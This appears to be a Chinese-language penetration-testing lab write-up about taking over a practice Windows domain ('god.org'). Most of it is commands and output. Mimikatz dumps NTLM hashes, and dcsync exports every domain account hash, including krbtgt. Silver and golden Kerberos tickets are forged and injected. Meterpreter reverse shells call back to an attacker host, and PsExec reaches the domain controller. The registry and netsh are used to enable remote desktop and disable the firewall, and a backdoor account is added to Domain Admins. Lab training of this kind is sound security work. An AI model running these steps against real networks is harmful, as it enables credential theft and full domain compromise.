c8 f1 7b f6 4f 10 84 4f cc 2e 5d 05 30 d0 d8 ba 30 40 31 a4 73 f6 6b ae d9 01 c3 05 58 f7 ff 78 90 0f 95 95 85 21 d5 df ed c3 4d 5a fd 21 0b
kerberos :
* Username : owa$
* Domain : GOD.ORG
* Password : 06 0e 11 5d d4 08 7c 00 98 1f a9 9c d9 ae fe 65 f1 ff ab e5 bf 20 bd 38 87 3f 30 a0 dc 9d ef 82 eb e3 af 67 64 ab a8 74 69 23 40 5e 2a 02 60 b4 c6 9f 92 71 f7 fe 2c e0 eb f4 6c 69 ea bd ca 13 c4 90 07 96 52 6d 58 0a 6e 6c bc ce f7 54 e4 a2 a5 97 14 14 75 c8 05 70 db d9 6d ea 53 0b c9 c0 27 cf ce 4e d9 4f 37 20 2a 42 7c 2f 63 23 42 ea a5 61 43 24 87 fa 90 9c 59 95 69 6b 94 1d c3 ac bb ca dc a9 f2 82 e4 0b 4b 05 77 e8 ca 47 2c cc ea 00 42 e5 3f 2f 0a 51 03 72 f9 50 cf 29 5f cd 7d 38 de 07 e7 7c 91 8f 42 e7 d9 3f b7 bf b0 24 0f 91 69 46 32 55 49 48 a7 9c 86 57 17 29 0d 7f c4 c8 f1 7b f6 4f 10 84 4f cc 2e 5d 05 30 d0 d8 ba 30 40 31 a4 73 f6 6b ae d9 01 c3 05 58 f7 ff 78 90 0f 95 95 85 21 d5 df ed c3 4d 5a fd 21 0b
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/5/31 10:38:45
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/5/31 10:38:10
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 45603 (00000000:0000b223)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/5/31 10:38:09
SID :
msv :
[00000003] Primary
* Username : OWA$
* Domain : GOD
* NTLM : 19e4410dee5e1007bd435430491222b9
* SHA1 : e48aed977c31b645c94d4238c44e937bae77f408
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : OWA$
Domain : GOD
Logon Server : (null)
Logon Time : 2024/5/31 10:38:09
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : OWA$
* Domain : GOD
* Password : 06 0e 11 5d d4 08 7c 00 98 1f a9 9c d9 ae fe 65 f1 ff ab e5 bf 20 bd 38 87 3f 30 a0 dc 9d ef 82 eb e3 af 67 64 ab a8 74 69 23 40 5e 2a 02 60 b4 c6 9f 92 71 f7 fe 2c e0 eb f4 6c 69 ea bd ca 13 c4 90 07 96 52 6d 58 0a 6e 6c bc ce f7 54 e4 a2 a5 97 14 14 75 c8 05 70 db d9 6d ea 53 0b c9 c0 27 cf ce 4e d9 4f 37 20 2a 42 7c 2f 63 23 42 ea a5 61 43 24 87 fa 90 9c 59 95 69 6b 94 1d c3 ac bb ca dc a9 f2 82 e4 0b 4b 05 77 e8 ca 47 2c cc ea 00 42 e5 3f 2f 0a 51 03 72 f9 50 cf 29 5f cd 7d 38 de 07 e7 7c 91 8f 42 e7 d9 3f b7 bf b0 24 0f 91 69 46 32 55 49 48 a7 9c 86 57 17 29 0d 7f c4 c8 f1 7b f6 4f 10 84 4f cc 2e 5d 05 30 d0 d8 ba 30 40 31 a4 73 f6 6b ae d9 01 c3 05 58 f7 ff 78 90 0f 95 95 85 21 d5 df ed c3 4d 5a fd 21 0b
kerberos :
* Username : owa$
* Domain : GOD.ORG
* Password : 06 0e 11 5d d4 08 7c 00 98 1f a9 9c d9 ae fe 65 f1 ff ab e5 bf 20 bd 38 87 3f 30 a0 dc 9d ef 82 eb e3 af 67 64 ab a8 74 69 23 40 5e 2a 02 60 b4 c6 9f 92 71 f7 fe 2c e0 eb f4 6c 69 ea bd ca 13 c4 90 07 96 52 6d 58 0a 6e 6c bc ce f7 54 e4 a2 a5 97 14 14 75 c8 05 70 db d9 6d ea 53 0b c9 c0 27 cf ce 4e d9 4f 37 20 2a 42 7c 2f 63 23 42 ea a5 61 43 24 87 fa 90 9c 59 95 69 6b 94 1d c3 ac bb ca dc a9 f2 82 e4 0b 4b 05 77 e8 ca 47 2c cc ea 00 42 e5 3f 2f 0a 51 03 72 f9 50 cf 29 5f cd 7d 38 de 07 e7 7c 91 8f 42 e7 d9 3f b7 bf b0 24 0f 91 69 46 32 55 49 48 a7 9c 86 57 17 29 0d 7f c4 c8 f1 7b f6 4f 10 84 4f cc 2e 5d 05 30 d0 d8 ba 30 40 31 a4 73 f6 6b ae d9 01 c3 05 58 f7 ff 78 90 0f 95 95 85 21 d5 df ed c3 4d 5a fd 21 0b
ssp :
credman :
mimikatz(commandline) # exit
Bye!

3. 伪造白银票据(执行后)
rc4 一定要找跟域控主机名对应的hash
举个例子:域控主机名OWA
- 先找域控主机名=> * Username : OWA$
- 再找hash => * NTLM : 19e4410dee5e1007bd435430491222b9
所以,rc4:19e4410dee5e1007bd435430491222b9
target:域控主机名.域名
- 域控主机名 => owa
- 域名 => god.org
所以,target:owa.god.org
## 清空之前的票据
klist purge
## 开启猕猴桃
mimikatz.exe
## 白银票据:伪造共享文件夹服务(cifs)权限
kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /target:owa.god.org /service:cifs /rc4:19e4410dee5e1007bd435430491222b9 /user:hack01 /ptt
## 退出
exit
## 查看权限
dir \\owa\C$
黄金票据【msf版】
1. 创建会话
rdesktop 192.168.72.131远程登录Win7,以hack01的身份登录,密码1324@cbD
msf 创建两个会话,一个是拥有域内管理员权限的Administrator @ STU1 ,一个是拥有本机管理员权限的hack01 @ STU1
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200774 bytes) to 192.168.72.131
[*] Meterpreter session 4 opened (192.168.72.200:5555 -> 192.168.72.131:18166) at 2024-06-10 02:50:02 +0800
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200774 bytes) to 192.168.72.131
[*] Meterpreter session 5 opened (192.168.72.200:5555 -> 192.168.72.131:18220) at 2024-06-10 02:51:59 +0800
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows GOD\Administrator @ STU1 192.168.72.200:5555 -> 192.168.72.131:18166 (192.168.72.131)
5 meterpreter x64/windows STU1\hack01 @ STU1 192.168.72.200:5555 -> 192.168.72.131:18220 (192.168.72.131)
2. 上传猕猴桃、PsExec.exe工具
msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > lcd /root/Desktop
meterpreter > upload x64.zip
[*] Uploading : /root/Desktop/x64.zip -> x64.zip
[*] Uploaded 628.89 KiB of 628.89 KiB (100.0%): /root/Desktop/x64.zip -> x64.zip
[*] Completed : /root/Desktop/x64.zip -> x64.zip
meterpreter > upload PsExec.exe
[*] Uploading : /root/Desktop/PsExec.exe -> PsExec.exe
[*] Uploaded 815.37 KiB of 815.37 KiB (100.0%): /root/Desktop/PsExec.exe -> PsExec.exe
[*] Completed : /root/Desktop/PsExec.exe -> PsExec.exe
解压猕猴桃压缩包x64.zip。
3. 信息搜集【域内管理员权限】
收集
krbtgt的hash,还有SID
krbtgt 58e91a5ac358d86513ab224312314061
SID S-1-5-21-2952760202-1353902439-2381784089-500
这里500代表管理员,去掉 -500
meterpreter > shell
Process 3716 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>cd C:\x64
cd C:\x64
C:\x64>whoami
whoami
god\administrator
C:\x64>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ d67367ecf4bb9c01d2043539d11c75dd 4096
1000 liukaifeng01 4a549006cbb3489f8ed040e2771a5a14 544
1105 STU1$ 889a6931bb99725d146c68fa1b90dd44 4128
500 Administrator db4371323f83b0ad7f16ea72eb1fcd73 512
1001 OWA$ 19e4410dee5e1007bd435430491222b9 532480
mimikatz # exit
ERROR mimikatz_doLocal ; "" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # exit
Bye!
C:\x64>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
================= =============================================
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
控制台登录 Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
GOD\Domain Admins Group S-1-5-21-2952760202-1353902439-2381784089-512 Mandatory group, Enabled by default, Enabled group
GOD\Group Policy Creator Owners Group S-1-5-21-2952760202-1353902439-2381784089-520 Mandatory group, Enabled by default, Enabled group
GOD\Enterprise Admins Group S-1-5-21-2952760202-1353902439-2381784089-519 Mandatory group, Enabled by default, Enabled group
GOD\Schema Admins Group S-1-5-21-2952760202-1353902439-2381784089-518 Mandatory group, Enabled by default, Enabled group
GOD\Denied RODC Password Replication Group Alias S-1-5-21-2952760202-1353902439-2381784089-572 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group, Local Group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
C:\x64>exit
exit
meterpreter > bg
[*] Backgrounding session 4...

4.伪造并使用黄金票据【本地管理员权限】
## 生成黄金票据
kerberos::golden /user:hack01 /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:golden.kirbi
## 清空缓存的票据
kerberos::purge
## 导入生成的金票
kerberos::ptt golden.kirbi
## 查看票据
kerberos::tgt
原本hack01非域内管理员,本是无权访问域控所在主机owa的C盘下的目录与文件的 ,经过伪造黄金票据并利用,这里可以查看到目录的情况。
msf6 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: STU1\hack01
meterpreter > shell
Process 2152 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>cd C:\x64
cd C:\x64
C:\x64>dir \\owa.god.org\c$
dir \\owa.god.org\c$
Logon failure: unknown user name or bad password.
C:\x64>whoami
whoami
stu1\hack01
C:\x64>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:hack01 /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:golden.kirbi
User : hack01
Domain : god.org (GOD)
SID : S-1-5-21-2952760202-1353902439-2381784089
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2024/6/10 3:19:58 ; 2034/6/8 3:19:58 ; 2034/6/8 3:19:58
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
C:\x64>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of C:\x64
2024/06/10 03:19 <DIR> .
2024/06/10 03:19 <DIR> ..
2024/06/10 03:19 1,313 golden.kirbi
2013/01/23 00:50 37,208 mimidrv.sys
2022/09/19 23:44 1,355,264 mimikatz.exe
2022/09/19 23:44 37,376 mimilib.dll
2022/09/19 23:43 10,752 mimispool.dll
5 File(s) 1,441,913 bytes
2 Dir(s) 6,813,360,128 bytes free
C:\x64>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/6/10 3:19:58 ; 2034/6/8 3:19:58 ; 2034/6/8 3:19:58
Service Name (02) : krbtgt ; god.org ; @ god.org
Target Name (--) : @ god.org
Client Name (01) : hack01 ; @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # exit
Bye!
C:\x64>dir \\owa.god.org\c$
dir \\owa.god.org\c$
Volume in drive \\owa.god.org\c$ has no label.
Volume Serial Number is 1E4D-1970
Directory of \\owa.god.org\c$
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2019/10/13 16:02 <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 13,962,153,984 bytes free
C:\x64>whoami
whoami
stu1\hack01
C:\x64>exit
exit
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) >
5. hack01用PsExec.exe进入域控
PsExec.exe \god.org cmd会执行失败
执行
PsExec.exe \\owa.god.org cmd
执行成功,主机名发生改变,现在我们就相当于拿到了2008的shell了。

现在开启远程桌面,无法连接。

cmd让server 2008开启远程并关掉防火墙
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh firewall set opmode disable
这时候连接上了,输入用户名密码
6. 远程登录2008
问题1:凭证不工作

解决1:把hack01加进域内
msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > shell
Process 4472 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>net user /domain
net user /domain
The request will be processed at a domain controller for domain god.org.
User accounts for \\owa.god.org
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
The command completed successfully.
C:\>net user
net user
User accounts for \\STU1
-------------------------------------------------------------------------------
Administrator Guest hack01
liukaifeng01
The command completed successfully.
C:\>net user hack01 1324@cbD /add /domain
net user hack01 1324@cbD /add /domain
The request will be processed at a domain controller for domain god.org.
The command completed successfully.
C:\>
C:\>net user /domain
net user /domain
The request will be processed at a domain controller for domain god.org.
User accounts for \\owa.god.org
-------------------------------------------------------------------------------
Administrator Guest hack01
krbtgt ligang liukaifeng01
The command completed successfully.
问题2:连接拒绝,没有授权

解决2 : hack01加进域内管理员组
C:\>net group "domain admins" hack01 /add /domain
net group "domain admins" hack01 /add /domain
The request will be processed at a domain controller for domain god.org.
The command completed successfully.
C:\>exit
exit
meterpreter > getuid
Server username: GOD\Administrator
参考
黄金票据制作-新手入门
https://blog.csdn.net/weixin_42109829/article/details/122168739
域渗透之黄金票据与白银票据
https://www.freebuf.com/articles/others-articles/329728.html
挖个坑
2008目录下有redis,可能也能尝试通过redis的一些漏洞拿到shell,最近期末,作业好多后续有空再研究研究。